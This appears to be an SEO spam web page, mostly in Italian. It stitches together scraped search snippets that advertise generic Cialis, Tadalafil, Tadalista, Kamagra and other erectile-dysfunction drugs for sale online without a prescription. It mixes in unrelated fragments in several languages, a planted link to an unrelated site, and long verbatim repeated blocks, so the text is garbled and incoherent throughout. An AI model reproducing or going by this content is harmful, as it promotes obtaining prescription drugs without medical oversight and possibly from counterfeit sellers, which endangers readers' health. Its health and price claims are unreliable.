Comprare Cialis Generico senza ricetta Tadalafil mg mg mg Consegna veloce Prezzi scontati e offerteDa a<br />
Il prezzo del Cialis mg generico come il prezzo del Tadalafil parte da euro. Allo stesso tempo lanalogo pi economico e viene prodotto come<br />
Inoltre si parla della disponibilit del Tadalafil online del processo di acquisto Cialis senza ricetta e della fascia di prezzo di questo farmaco. Che<br />
Trattamento della disfunzione erettile negli uomini adulti. necessaria la stimolazione sessuale affinch tadalafil possa essere efficace Luso di<br />
Questo aumento del flusso sanguigno effetti la funzione erettile. Cialis generico prezzo in Farmacia dipende da seguenti fattori Queste pillole ordinato su<br />
 prezzo Dove acquistare viagra in modo sicuro Cialis generico online sicuro Prezzo viagra. Le Ricerche pi Avanzate e Promettenti sul<br />
Prezzo . RICETTA. Vuoi aggiungerlo alla Lista prodotti per riceverlo a Prima del trattamento con TADALAFIL DOC Generici Prima di prendere in<br />
Cialis con pagamento alla consegna comprar cialis in messico La migliore farmacia online che vende Cialis ai prezzi pi bassi del mercato consegna veloce<br />
Il dosaggio pi o meno simile Levitra disponibile in dosi da e mg. Cialis vs Kamagra. Il Kamagra una versione generica del Viagra e funziona inDa a Disponibile<br />
 Indispensabile nella sfera pi sicuro nellambito sanitario rispetto del pene. Tadalafil prezzo Tadalafil generico senza ricetta. EUR<br />
 dell Medicinale TADALAFIL DOC GENERICI. Prezzo ex factory IVA esclusa . Prezzo al pubblico IVA inclusa<br />
Qual il prezzo di Sildenafil Citrate online Lacquisto del Fildena Super Active vi d la possibilit di ottenere lo stesso effetto della Viagra Pfizer senza una<br />
Quanto costa Levitra US costo Levitra mg farmacia Prezzo mg Levitra Francia Vardenafil Economico Comprare venta de Levitra generico andorra. Ordine<br />
Vediamo tutti i dettagli della vendita farmacia on line dei farmaci da banco. Egibren non dovrebbe essere somministrato tadalafil sangue mg prezzo Dzwiekowym<br />
 del Tadalafil sul corpo. Confronto dei prezzi delle pillole per erezione Cialis Generico e Cialis Originale. Il prezzo del farmaco originale sempre<br />
da Blog commenti. LInfluenza della Pubblicit sul Consumo di Viagra. Interrogarsi troppo forte e per questo effetto in trattamento<br />
Dove acquistare la medicina alleata non sar pi unincognita grazie alla nostra farmacia online ove il prezzo del Tadalafil ottimo i prodotti si ordinano e<br />
LImpacto Sociale del Cialis in Italia Una Discussione Approfondita Tadalafil generico mg prezzo. Va presa una compressa alla volta una. Medici e<br />
Ottenere il Cialis in Italia Serve la ricetta Leconomia del Cialis Uno sguardo pi approfondito a prezzi e valore. FR DE. In Italia il Cialis ormai<br />
 Tadalafil generico a buon mercato. Poich il prezzo del Cialis Originale piuttosto alto la nostra farmacia online offre lacquisto del Cialis Generico a un<br />
Il prezzo medio del Cialis Generico online in Italia di per compresse da mg ma potete utilizzare lofferta speciale della nostra farmacia perDa a<br />
 del Viagra e del Cialis. Apertafarmacia.it una farmacia sicura per lacquisto di Cialis Generico senza ricetta in Italia al prezzo di . euro per pillola.<br />
Il costo del Tadalafil online in Italia generalmente pi accessibile rispetto alle farmacie fisiche. Le farmacie online offrono prezzi competitivi quindi il<br />
 Il Cialis generico un farmaco equivalente al Cialis originale ma prodotto da unaltra societ farmaceutica.<br />
Il Tadalafil trova impiego nella cura della disfunzione erettile e dei sintomi dellipertrofia prostatica benigna ad esempio minzione difficoltosa o<br />
 il prezzo del vostro caff mattutino. Nella nostra farmacia online il prezzo di pillole di Cialis generico mg corso mensile viDa a<br />
Tadalafil generico disponibile nelle farmacie di tutto il Cialis Original pu essere tossico se si utilizza pillole di controllo della nascita possibile<br />
 El costo de cialis puede variar dependiendo de la dosis y la presentacin del medicamento. Despus de probar varias alternativas viagra y<br />
di AI del Farmaco La prescrizione di inibitori della PDE avanafil sildenafil tadalafil vardenafil a carico del SSN limitata ai pazienti con disfunzione erettile<br />
Descrizione della pillola Come funziona Erenza del farmaco originale dagli analoghi Vantaggi dei farmaci generici Scelta del miglior Cialis Generico.<br />
 La farmacia elettronica nel Regno Unito molto popolare ed riuscita a raggiungere la cima della lista della spesa delle farmacie del Regno<br />
La scelta di una farmacia economica. Il costo del Cialis generico per uso quotidiano di euro per compresse da mg e una confezione di trenta compresse<br />
Poich Tadalafil Mylan un medicinale generico ed bioequivalente al Anche la versione completa dellEPAR del medicinale di riferimento si trova sul sito<br />
Cialis day generico Web set Come tutti i farmaci per anche Cialis mg compresse rivestite con film ha effetti collaterali chiamati<br />
Il costo inferiore a quello di tadalafil e vardenafil ma superiore a quello del sildenafil generico. La spesa affrontata dipende dal dosaggio impiegato e<br />
 Il principio attivo lo stesso ma il prezzo significativamente inferiore poich non soggetto alle stesse spese di ricerca e sviluppo del<br />
Durante la normale stimolazione sessuale il pene produce cGMP che provoca il rilassamento della muscolatura del suo tessuto spugnoso corpi<br />
CIALIS contiene il principio attivo tadalafil che appartiene alla classe dei medicinali denominati inibitori della fosfodiesterasi di tipo . VizaviEdu una<br />
Societ del gruppo. croppedDaseincolorelogopage.jpg. . Servizi. PIAO<br />
La versione generica della pillola costa di pi ed pi costoso rispetto al marchio lo stesso prodotto disponibile in vari paesi ma si dovrebbe essere<br />
Il farmaco nuovo iter diagnostico globale per far funzionare correttamente della disfunzione neurologica. Dove comprare il cialis generico in italia Tadalafil<br />
Tadalafil generico roman cost of cialis giorno si prende Cialis Original e lasciare che le pillole contengono originle dei farmaci origianle comunemente<br />
 Il principale Tadalafil sul banco Originale includono la sua facilit di utilizzo che viene venduto da prescrizione. Tadalafil generico<br />
 Limportanza della melagrana a una consegna veloce per acquistare kamagra effervescent sono pericolosi per lassunzione. Cialis generico<br />
 Il costo del generico Cialis mg varia a seconda di diversi fattori tra cui il paese in cui viene acquistato la farmacia online o fisica<br />
 Tadalafil mg generico prezzo. La Stampa Italiana e la Copertura Mediatica del Cialis Esiste il viagra generico in farmacia. Per questo<br />
 Come nel caso del Tadalafil il generico del Cialis utile contro la disfunzione erettile e liperplasia prostatica. La confenzione da<br />
 prezzo per la confezione da varia da a euro in base al dosaggio del flusso sanguigno allinterno dei corpi cavernosi del pene. Si<br />
 del farmaco generico e esclusivo responsabile del pieno rispetto dei diritti di proprieta industriale relativi al medicinale di riferimento e<br />
Cialis un farmaco per la disfunzione erettile DE Cialis online in vendita senza ricetta Spedizione Anonima e Consegna rapida.<br />
Ordina online al miglior prezzo Tadalafil generico stata la prima versione generica del marchio Viagra con lingrediente principale Tadalafil.<br />
 A buon mercato Cialis Originale prezzo Cosa mi serve per acquisto cialis generico completa sostituzione Cialis. Un medico necessario per voi.<br />
Puoi anche scoprire il prezzo del Viagra generico in farmacia. Ma se compra cialis originale online spedizione ore non c voglia di troppo tempo o c ma<br />
 importante consultare il proprio medico prima di assumere il Cialis in modo da valutare se il farmaco adatto al proprio caso specifico.<br />
PREZZO LISTINO . . Quanto pagher esattamente Prima consegna gratuita Prima del trattamento con TADALAFIL DOC Generici Prima di prendere in<br />
Il principio attivo alla base del Viagra il Sidenafil molecola appartenente alla classe dei medicinali denominati inibitori della fosfodiesterasi di tipo<br />
 Consegna GRATUITA sab gen sul tuo primo ordine idoneo. oppure consegna pi rapida domani gen. Ricerche collegate. levitra prezzo in farmacia.<br />
di M Miselli Tadalafil mgdie ha un costo annuo di . a totale carico del paziente. Un analogo trattamento con tamsulosina mgdie generico costa al SSN<br />
Costo del tadalafil generico Tadalafil generico prezzo. Concern quasibeneficially pursuant to whatever cerebromacular aminobenzoic offers whoever<br />
Inoltre il Cialis generico ha un prezzo conveniente rendendolo accessibile a tutti.In conclusione Cialis un farmaco efficace per il trattamento della<br />
Tadalista un farmaco generico che contiene il principio attivo tadalafil. Il tadalafil un inibitore della fosfodiesterasi di tipo PDE e agisce<br />
 PREZZO INDICATIVO . ELI LILLY ITALIA SpA necessaria la stimolazione sessuale affinch tadalafil possa essere efficace nel trattamento della<br />
Potrai aprire in qualsiasi momento <a href="https://hotelsotomayor.cl/dove-posso-comprare-catapres-a-buon-mercato/"></a> segnalazione sulle tue posizioni pendenti dalla sezione Segnalazioni attive specificando loggetto della contestazione<br />
Cialis mg Prezzo Prezzi Economici e Consegna Rapida. Il principale principio attivo del Cialis il tadalafil. Sulla ricetta per il tadalafil in capsule<br />
 Fidati del nostro sito sicuro e affidabile per tutti i tuoi acquisti di Cialis generico. Sperimenta unintimit pi duratura prova il Viagra<br />
 Devo parlare con un medico prima di assumere Cialis senza ricetta Confrontare i prezzi prima di effettuare lacquisto confronta i prezzi del<br />
 Trattamento della disfunzione erettile negli uomini adulti. necessaria la stimolazione sessuale affinch tadalafil possa essere efficace.<br />
PREZZO LISTINO . . Quanto pagher esattamente Prima consegna gratuita Prima del trattamento con TADALAFIL DOC Generici Prima di prendere in<br />
Trattamento della disfunzione erettile negli uomini adulti. necessaria la stimolazione sessuale affinch tadalafil possa essere efficace nel trattamento<br />
 Stai cercando informazioni sul costo del Cialis generico Di seguito ti forniamo alcune indicazioni generali ma ricorda che i prezzi possono<br />
 Senza prescrizione Tadalista CT generico Prezzo basso Tadalista CT Tadalafil Europa Tadalista CT generico precisa de receita costo del<br />
In alternativa disponibile il Viagra generico al prezzo di euro per compressa da mg. Qual il prezzo del Cialis Lutilizzo di questo ausilio<br />
 Prossimo ordine sconto del . Cialis in dosaggio alto pu fornire unerezione pi forte e permettere di godere di un rapporto sessuale<br />
Cialis principale principio attivo del Cialis il tadalafil. Una confezione contenente compresse mg originale circa . Che cos il Cialis generico.<br />
Potrai aprire in qualsiasi momento una segnalazione sulle tue posizioni pendenti dalla sezione Segnalazioni attive specificando loggetto della contestazione<br />
 importante leggere attentamente le informazioni sul prodotto e seguire le indicazioni del medico o del farmacista.Siamo cos sicuri dell<br />
prezzo Tadalista generico in farmacia Prendi Tadalafil online generico Qual il costo del Avodart Avanafil Dapoxetine generico a<br />
Cialis fiyatlimitatamente alle costo oggetto del cambio generico online prezzo cialis con dapoxetina opinioni come ordinare cialis generico in contrassegno.</p>
<h3 id="gi3">Dove comprare Tadalista 5 mg</h3>
<p>Ci sono rischi connessi lassunzione di pillole Tadalista CT mg mg Il costo della manutenzione coincide a grandi linee con quello delRicerche correlate<br />
Trattamento della disfunzione erettile negli uomini adulti. E necessaria la stimolazione sessuale affinch tadalafil possa essere efficace nel trattamentoRicerche correlate<br />
Prezzo . RICETTA. Vuoi aggiungerlo alla Lista prodotti per riceverlo a Prima del trattamento con tadalafil Prima di prendere in considerazione ilRicerche correlate<br />
 costo di una pillola in esso. Al momento nelle farmacie in Italia il prezzo medio del farmaco questo Cialis original mg compresse da euro loRicerche correlate<br />
 Qual il prezzo del tadalafil capsule dosaggio mg capsule dosaggio mg capsule dosaggio mg Ricerche correlate<br />
Uno dei pi efficaci il Cialis. Questa pillola stata creata sulla base di Tadalafil. progettato per eliminare gli effetti della disfunzione erettileRicerche correlate<br />
Confezione e prezzo X COMPRESSE IN BLISTER PVCACLARPVCAL. Prezzo. X COMPRESSE IN BLISTER PVCACLARPVCAL MONODOSE. Prezzo. XRicerche correlate<br />
Prezzo Vista Disturbi della vista e casi di NAION sono stati segnalati in associazione alluso di Tadalafil Pensa ed altri inibitori della PDE.Ricerche correlate<br />
Il prodotto soddisfa pienamente tutti i parametri della sua controparte e ha anche un prezzo pi conveniente. Il principio attivo del prodotto la sostanzaRicerche correlate<br />
Pacchetto mg mg mg mg mg mg mg Prezzi . a pillola Bonus Free Ed prova confezione Assicurazione per la spedizione Ricerche correlate<br />
 Sar pi famosa pillola di azione dapoxetina fa sesso con Piccole quantit di evidenza di questo trattamento della disfunzione erettile.<br />
 Cosa bisogna sapere prima di assumere il Tadalafil per il trattamento della Disfunzione Erettile e dei Sintomi Urinari associati a Iperplasia<br />
Goditi una vasta gamma di farmaci di alta qualit a prezzi scontati. tadalista di marca online Ogni pillola di Tadalista Super Active ha un dosaggio di<br />
 Tadalafil prezzo online in Italia come cialis pillola. Let delle Inoltre un prezzo di vendita di Cialis online nel processo di sviluppo.<br />
 La funzione erettile il sildenafil raccomandata di questo medicinale appartenente alla felicit quello della terapia. Loriginalit di<br />
 giorni fa del rapporto beneficiorischio da ci costituita da un aumento della disfunzione erettile. Viagra parkinson sclerosi multipla la sua<br />
 Prezzo basso Tadalista Super Active Tadalafil Sconto mg Tadalista Super C una restrizione di et per prendere pillole Phenergan mg Acquistare<br />
Se si hanno pi incontri sessuali nellarco di una settimana si consiglia una dose di mg una volta al giorno idealmente in momenti identici della giornata.<br />
In breve lassunzione di cibo non influisce sugli effetti del Tadalafil sul corpo. Confronto dei prezzi delle pillole per erezione Cialis Generico e Cialis<br />
 Cialis mg compresse prezzo. Cialis Online Consegna Rapida Come ottenere pillole di generico Fa effetto del farmaco di affermare che ha<br />
La dose raccomandata del farmaco e di mg. Micosi telefono italia della Pelle. Interazioni Gli effetti collaterali possono essere attivati da pilules<br />
Goditi una vasta gamma di farmaci di alta qualit a prezzi scontati. Inoltre goditi sconti regolari sui componenti aggiuntivi. Con il nostro sistema di<br />
Prezzo della Levitra mg in farmacia MedicalFarmacia offre i prezzi bassi per pastiglie compresse di Levitra. Il principio del funzionamento di Levitra si<br />
Come funziona il Sildenafil Come si usa il Viagra Generico per la disfunzione erettile Qual la reale efficacia delle pillole di Viagra a basso prezzoDa a<br />
Kamagra gel pagamento alla consegna Levoluzione della Vendita di Pillole Dalle Farmacie Locali al Web di Cialis Generico senza ricetta in Italia al prezzo<br />
Cialis e Salute Cardiovascolare Cosa Devi Sapere Gli Aspetti Controversi dellUso e della Vendita del Cialis Viagra naturale La Psicologia dietro lAcquisto<br />
 di peyronie e viagra Cialis mg compresse prezzo. Cialis Analisi dei Costi e dei Benefici per gli Utenti Tadalafil mg generico prezzo.<br />
 Questo farmaco generico contiene lo stesso principio attivo. Se analizziamo la durata dellazione terapeutica dei farmaci in questione<br />
 In Internet si trovano offerte a prezzi stracciati di questi prodotti o di di pastiglie contraffatte poco efficaci o nel peggiore dei<br />
Tadalista mujer farmacia Dove Comprare Tadalista In Sicilia Prezzi delle compresse di Tadalista mg vendita online Tadalista originale Ordine Tadalista Ceca<br />
Riassunto delle caratteristiche del prodotto. Confezione e prezzo. COMPRESSE IN BLISTER PVCPCTFEAL. Prezzo. . Ticket. . Classe. Classe C. AIC.<br />
Pillole Anticoncezionali Una Guida Completa per le Donne Uso Ricreativo del Viagra Rischi e Considerazioni Tadalafil mg generico prezzo Confronto dei<br />
 Poich la fosfodiesterasi espressa anche a livello della muscolatura liscia dei vasi sanguigni polmonari con linibizione di tale enzima e<br />
 delle strutture anatomiche peniene e risente di aspetti psicologici e ormonali. pillola del weekend. Per valutare la durata dazione di un<br />
Prezzo pillole cialis Forniscono la migliore medicina di qualit con un sistema di gestione delle prescrizioni agevole e consultazione online con esperti di<br />
 di profitto la qualit della pillola non sempre garantita. Lordinazione online di farmaci facile e conveniente. Ci sforziamo di<br />
 Le compresse da e mg di tadalafil vengono utilizzate nel trattamento della disfunzione erettile nellambito di una terapia giornaliera con<br />
Cumulative posologia tadalafil dove acquistare viagra roma sildenafil citrate. base. Cialis generico prezzo migliore. I medicinali generici sono le copie dei<br />
 giorni fa Tadalafil mg generico prezzo Cialis pillole Viagra costo Viagra dei protocolli di comunicazione di Internet. Si tratta di<br />
 Tadalafil mg generico prezzo Modalit di eventuali difficolt farmaci approssimativamente dolore. quindi i farmaci da brevetto del pene Tadalista disponibile in diversi dosaggi da mg a mg. Il dosaggio consigliato dipende dalle esigenze individuali del paziente e dal suo stato di salute generale. Come funziona Tadalista Tadalista funziona aumentando il flusso di sangue al pene.<br />
Qui otterrai uno sconto del pi il prezzo pi economico rispetto ad altri su qualsiasi acquisto. Ottieni spedizioni veloci in Italia Australia Europa e in tutto il mondo. Clienti soddisfatti delluso. Puoi acquistare Tadalista mg con PayPal e carta di credito. Vidalista vs Fildena vs Cenforce<br />
Compra Tadalista Super Active senza prescrizione medica in Europa. Acquistare Tadalista Super Active online molto semplice e facile. Per effettuare un ordine occorre innanzitutto selezionare il numero di pillole. Pi pillole si acquistano in una sola volta maggiore sar lo sconto. Cialis. S possibile acquistare generico Comprare cialis online al lavoro. Se si prende Cialis Original con prescrizione di un limite di et<br />
These oral drugs are effectively used in the treatment for ED disorders in men assuring erection for longer duration of time. Guidance to take Tadalafil Tablets<br />
Cialis con pagamento alla consegna comprar cialis in messico La migliore farmacia online che vende Cialis ai prezzi pi bassi del mercato consegna veloce<br />
 giorni fa In onde durto a ritenere lefficacia del farmaco e del sildenafil. Tadalafil mg generico prezzo Cialis pillole Viagra costo Viagra<br />
Searching Web Pages matching Buy Tadalista www.RxLara.net Tadalista tabs mg for ED. Tadalista for sale RXLARA.NET. Maryland.gov. All<br />
 Tadalafil Cialis is used to treat erectile dysfunction ED impotence inability to get or keep an erection and the symptoms of benign<br />
Topic Voices Posts Last Post. Buy Tadalista mg Tablets Online At Discounted Price. Started by mariawillsongmail.com in Mental Health.<br />
Play tracks and discovery playlists tagged tadalista on SoundCloud desktop and mobile.<br />
Cialis online tadalafil senza prescrizione medica con consegna espressa in giorni. ore effetto del farmaco Cialis il pi efficace tra i<br />
Your search for Buy Tadalista www.RxLara.net Tadalista tabs mg for ED. Tadalista for sale RXLARA.NET returned no results.<br />
Tadalafil belongs to the family of PDE inhibitors which aids in releasing more elements and components of cGMP. Acquistare modalert Visa Acquistare modalert<br />
 Buy Tadalafil generic Cialis erectile dysfunction medication. UK regulated online pharmacy managed by NHS doctors rated Excellent.<br />
 The drug promotes harder erection without any chances of penile failures. The medicine helps you attain a stiffer erection which stays<br />
A dosagem recomendada pode variar de acordo com a gravidade da disfuno ertil e a resposta do paciente ao tratamento.A Tadalista Tadalafil funciona ao relaxar<br />
Vuoi aggiungerlo alla Lista prodotti per riceverlo a domicilio Inserisci il tuo indirizzo scopri se coperto dal servizio.<br />
comprar Tadalista Super Active espaa farmacia online generico de la Tadalista Super Active precio in linea Tadalista Super Active mg Finlandia Acquista<br />
Tadalista un farmaco usato per trattare la disfunzione erettile negli uomini. Contiene il principio attivo tadalafil che appartiene a una classe di<br />
Which of these is a common symptom of systemic lupus Swollen joints. Fever Extreme fatigue. Skin rash. All of the above<br />
Topic Voices Posts Last Post. Tadalista Mg Tadalafil Its Precautions Uses. Started by mariawillsongmail.com in Mental Health.<br />
 Il tadalafil il principio attivo del Cialis. In Farmacia pu essere preparato il tadalafil in Laboratorio o si pu trovare il cialis<br />
Il Tadalafil trova impiego nella cura della disfunzione erettile e dei sintomi dellipertrofia prostatica benigna ad esempio minzione difficoltosa o<br />
Tadalafil Daily is a cheaper generic alternative to Cialis. This ED medication is suitable for daily use and available from The Independent Pharmacy with<br />
Le nuove capsule Tadalista Super Active per il trattamento della disfunzione erettile garantiscono la fiducia nelle proprie capacit per ore.<br />
Tadalafil tablets have been shown to significantly improve the ability to obtain a hard erect penis suitable for sexual activity following stimulation. It is<br />
Tadalista funziona aumentando il flusso di sangue al pene. Il tadalafil il principio attivo del farmaco agisce bloccando lenzima PDE.<br />
Tadalista je generick ekvivalent lku Cialis kter je tak obsahuje tadalafil. Generika jsou cenov dostupnj verz lk kter obsahuj stejnou innou<br />
 The Official website for Georgias state employees provided by the Georgia Department of Administrative Services.<br />
 Hi there Login Sign Up. Buy medicines Buy health products Book lab tests Consult a doctor mg Care Plan Cancer Care Ayurveda.<br />
 Tadalafil is used to treat men who have erectile dysfunction also called sexual impotence. Tadalafil belongs to a group of medicines called<br />
Shreen Pharma Offering Tadalista mg Packaging Size Box at Rs stripe in Ahmedabad Gujarat. Get Erectile Dysfunction Medicine at lowest price IDINR<br />
Search Results for Buy Tadalista www.RxLara.net Tadalista tabs mg for ED. Tadalista for sale RXLARA.NET. Princeton Theological Seminary<br />
 The Official website for Georgias state employees provided by the Georgia Department of Administrative Services.<br />
Reachbetter Impex Offering TADALISTA SUPER ACTIVE MG TAB Tadalafil Tablets at Rs stripe in Nagpur Maharashtra. Get contact number of verifiedINR<br />
Cialis Super Active Si tratta dello stesso farmaco del Cialis standard ma con una differenza importante. La particolarit di questo farmaco che si<br />
View Tadalista Onlines profile on LinkedIn the worlds largest professional community. Tadalista has job listed on their profile.<br />
One of the most iconic however is the blue pill that was popularized by Viagra. But Viagra isnt the only ED pill on the marketin fact Cialis has<br />
Compare prices and print coupons for Tadalafil Cialis Generic Cialis and other drugs at CVS Walgreens and other pharmacies. Prices start at<br />
 This years programming theme is all about birds bats and pollinators. Rangers invite you to join evening bat walks backyard bird counts<br />
Tadalista mg Generic CialisTadalafil Online used to Cure Erectile Dysfunction Problems in Men Fast Delivery Available In Usa Uk Australia.<br />
Il Tadalafil stimola lerezione solo durante leccitazione sessuale mantenendo la naturalezza dei processi fisiologici. Quando ne avete bisogno questo farmaco<br />
 Tadalafil is used to treat men who have erectile dysfunction also called sexual impotence. Tadalafil belongs to a group of medicines called<br />
Tadalista Tadalafil is used to treat impotence erectile dysfunction. Tadalafil relaxes muscles in the penis and increases blood flow in it<br />
Come funziona Tadalista Effetti collaterali Informazioni sulla sicurezza Interazione farmacologica Precauzioni FAQs Cos la disfunzione erettile Come<br />
Tadalista Super Active un farmaco ad azione rapida per il trattamento della disfunzione erettile. La capsula di gel viene presa con acqua.<br />
Erectile dysfunction ED treatments online delivered to your door. We offer prescription ED meds and pills to help you get and keep a strong erection.<br />
Nome Tadalista mg Nome comune Tadalafil Forma di dosaggio mg Pacchetto .<br />
Tadalista un farmaco contenente il principio attivo tadalafil. Il tadalafil un inibitore della fosfodiesterasi di tipo PDE usato per trattare la<br />
Perch dovresti comprare TADALAFIL di FORTUNE marchio da noi Usando il nostro inventario del negozio di pillole per la disfunzione erettile e le convenienti<br />
Gli studi clinici hanno dimostrato che il Cialis un farmaco efficace per il trattamento della disfunzione erettile. Il farmaco stato studiato utilizzando<br />
 Tadalafil la pi recente formula di tipo inibitore che viene usato per trattare la disfunzione erettile. Rilassa il vaso sanguigno e<br />
Tadalafil is used to treat male sexual function problems impotence or erectile dysfunctionED. In combination with sexual stimulation tadalafil works by<br />
Tadalista Super Active mg is a medication primarily used to treat erectile dysfunction ED in men. It contains Tadalafil a phosphodiesterase type USD<br />
 For oral dosage form tablets. For treatment of benign prostatic hyperplasia daily use. Adults milligrams mg as a single dose no more<br />
Categoria Pillole per lerezione Tadalafil Sostanza Tadalafil Pacchetto strisce da pezzi pezzi<br />
Perch dovresti comprare TADALAFIL di FORTUNE marchio da noi Usando il nostro inventario del negozio di pillole per la disfunzione erettile e le convenienti<br />
NHS medicines information on sildenafil what its used for side effects dosage and who can take it.<br />
Tadalafil Super Active una azione rapida farmaco per il trattamento della disfunzione erettile. Il gel molle della capsula presa con acqua.<br />
 Acquista ora Dbloquez les avantages tonnants de la dysfonction rectile avec Cialis Composizione e forma di rilascio Vivi una vita migliore con il viagra<br />
All city meeting notices are posted at least hours in advance of the meeting on the City Council Agenda Portal OR BoardCommissionCommittee landing page of<br />
Tadalafil is used to treat men who have erectile dysfunction also called sexual impotence. Unlike the abrupt hormonal shifts seen in menopause in women<br />
Tadalafil gehrt zur Wirkstoffgruppe der PhosphodiesteraseInhibitoren und wird zur Therapie von Erektionsstrungen und pulmonaler Hypertonie eingesetzt.<br />
Find jobs at Tadalista Professional Online In USA in Colorado. Tadalista Professional Online In USA is currently hiring for a range of positions.<br />
 Holiday Online Shopping Safety Tips. Destaque Especial anos Machado Meyer. A commercial plot for sale in Kigali Kimihurura<br />
Buy Tadalista Professional Documents. . Buy Tadalista Professional. years ago Views. Download. Download Personal Information. Organization<br />
 ore fa Kpa Tadalista utan recept. E devlet doum paras bavurusu nasl yaplr. JF Locate Your Major Revenue Stream And Take It Wherever<br />
kamagra is de groene tegenhanger van de viagra wij zijn gespecialiseerd in online verkoop van officile Kamagra en verschillende erectiemiddelen<br />
 giorni fa Matchless emperor. Web heres the list of top best cultivation manhua with op mc Web aot Read more about this topic on</p>
<h3 id="gi4">Posso acquistare Tadalista 5 mg 5 mg generico online in Italia?</h3>
<p>Vostro ordine Tadalista In questa guida parleremo di Tadalista un farmaco utilizzato per il trattamento della disfunzione erettile DE. Esploreremo i vantaggi e gli svantaggi di questo farmaco come funziona come usarlo e gli eventuali effetti collaterali. Che cos Tadalista<br />
 generico Tadalista sildenafil citrate Tadalafil A Basso Costo Tadalista farmacia online sicuro Miglior posto per comprare Tadalista mg online Compra Tadalista Bari acquisto Tadalista line in italia conveniente Tadalista Portogallo acquistare Tadalista italia<br />
Tadalista CT uno dei marchi generici pi efficaci disponibili sul mercato dei farmaci per la disfunzione erettile sotto forma di compresse masticabili. Il farmaco funziona in modo eccezionale curando i problemi con lerezione in un brevissimo periodo di tempo. Cialis. S possibile acquistare generico Comprare cialis online al lavoro. Se si prende Cialis Original con prescrizione di un limite di et<br />
These oral drugs are effectively used in the treatment for ED disorders in men assuring erection for longer duration of time. Guidance to take Tadalafil Tablets<br />
Cialis con pagamento alla consegna comprar cialis in messico La migliore farmacia online che vende Cialis ai prezzi pi bassi del mercato consegna veloce<br />
 giorni fa In onde durto a ritenere lefficacia del farmaco e del sildenafil. Tadalafil mg generico prezzo Cialis pillole Viagra costo Viagra<br />
Searching Web Pages matching Buy Tadalista www.RxLara.net Tadalista tabs mg for ED. Tadalista for sale RXLARA.NET. Maryland.gov. All<br />
 Tadalafil Cialis is used to treat erectile dysfunction ED impotence inability to get or keep an erection and the symptoms of benign<br />
Topic Voices Posts Last Post. Buy Tadalista mg Tablets Online At Discounted Price. Started by mariawillsongmail.com in Mental Health.<br />
Play tracks and discovery playlists tagged tadalista on SoundCloud desktop and mobile.<br />
Cialis online tadalafil senza prescrizione medica con consegna espressa in giorni. ore effetto del farmaco Cialis il pi efficace tra i<br />
Your search for Buy Tadalista www.RxLara.net Tadalista tabs mg for ED. Tadalista for sale RXLARA.NET returned no results.<br />
Tadalafil belongs to the family of PDE inhibitors which aids in releasing more elements and components of cGMP. Acquistare modalert Visa Acquistare modalert<br />
 Buy Tadalafil generic Cialis erectile dysfunction medication. UK regulated online pharmacy managed by NHS doctors rated Excellent.<br />
 The drug promotes harder erection without any chances of penile failures. The medicine helps you attain a stiffer erection which stays<br />
A dosagem recomendada pode variar de acordo com a gravidade da disfuno ertil e a resposta do paciente ao tratamento.A Tadalista Tadalafil funciona ao relaxar<br />
Vuoi aggiungerlo alla Lista prodotti per riceverlo a domicilio Inserisci il tuo indirizzo scopri se coperto dal servizio.<br />
comprar Tadalista Super Active espaa farmacia online generico de la Tadalista Super Active precio in linea Tadalista Super Active mg Finlandia Acquista<br />
Tadalista un farmaco usato per trattare la disfunzione erettile negli uomini. Contiene il principio attivo tadalafil che appartiene a una classe di<br />
Which of these is a common symptom of systemic lupus Swollen joints. Fever Extreme fatigue. Skin rash. All of the above<br />
Topic Voices Posts Last Post. Tadalista Mg Tadalafil Its Precautions Uses. Started by mariawillsongmail.com in Mental Health.<br />
 Il tadalafil il principio attivo del Cialis. In Farmacia pu essere preparato il tadalafil in Laboratorio o si pu trovare il cialis<br />
Il Tadalafil trova impiego nella cura della disfunzione erettile e dei sintomi dellipertrofia prostatica benigna ad esempio minzione difficoltosa o<br />
Tadalafil Daily is a cheaper generic alternative to Cialis. This ED medication is suitable for daily use and available from The Independent Pharmacy with<br />
Le nuove capsule Tadalista Super Active per il trattamento della disfunzione erettile garantiscono la fiducia nelle proprie capacit per ore.<br />
Tadalafil tablets have been shown to significantly improve the ability to obtain a hard erect penis suitable for sexual activity following stimulation. It is<br />
Tadalista funziona aumentando il flusso di sangue al pene. Il tadalafil il principio attivo del farmaco agisce bloccando lenzima PDE.<br />
Tadalista je generick ekvivalent lku Cialis kter je tak obsahuje tadalafil. Generika jsou cenov dostupnj verz lk kter obsahuj stejnou innou<br />
 The Official website for Georgias state employees provided by the Georgia Department of Administrative Services.<br />
 Hi there Login Sign Up. Buy medicines Buy health products Book lab tests Consult a doctor mg Care Plan Cancer Care Ayurveda.<br />
 Tadalafil is used to treat men who have erectile dysfunction also called sexual impotence. Tadalafil belongs to a group of medicines called<br />
Shreen Pharma Offering Tadalista mg Packaging Size Box at Rs stripe in Ahmedabad Gujarat. Get Erectile Dysfunction Medicine at lowest price IDINR<br />
Search Results for Buy Tadalista www.RxLara.net Tadalista tabs mg for ED. Tadalista for sale RXLARA.NET. Princeton Theological Seminary<br />
 The Official website for Georgias state employees provided by the Georgia Department of Administrative Services.<br />
Reachbetter Impex Offering TADALISTA SUPER ACTIVE MG TAB Tadalafil Tablets at Rs stripe in Nagpur Maharashtra. Get contact number of verifiedINR<br />
Cialis Super Active Si tratta dello stesso farmaco del Cialis standard ma con una differenza importante. La particolarit di questo farmaco che si<br />
View Tadalista Onlines profile on LinkedIn the worlds largest professional community. Tadalista has job listed on their profile.<br />
One of the most iconic however is the blue pill that was popularized by Viagra. But Viagra isnt the only ED pill on the marketin fact Cialis has<br />
Compare prices and print coupons for Tadalafil Cialis Generic Cialis and other drugs at CVS Walgreens and other pharmacies. Prices start at<br />
 This years programming theme is all about birds bats and pollinators. Rangers invite you to join evening bat walks backyard bird counts<br />
Tadalista mg Generic CialisTadalafil Online used to Cure Erectile Dysfunction Problems in Men Fast Delivery Available In Usa Uk Australia.<br />
Il Tadalafil stimola lerezione solo durante leccitazione sessuale mantenendo la naturalezza dei processi fisiologici. Quando ne avete bisogno questo farmaco<br />
 Tadalafil is used to treat men who have erectile dysfunction also called sexual impotence. Tadalafil belongs to a group of medicines called<br />
Tadalista Tadalafil is used to treat impotence erectile dysfunction. Tadalafil relaxes muscles in the penis and increases blood flow in it<br />
Come funziona Tadalista Effetti collaterali Informazioni sulla sicurezza Interazione farmacologica Precauzioni FAQs Cos la disfunzione erettile Come<br />
Tadalista Super Active un farmaco ad azione rapida per il trattamento della disfunzione erettile. La capsula di gel viene presa con acqua.<br />
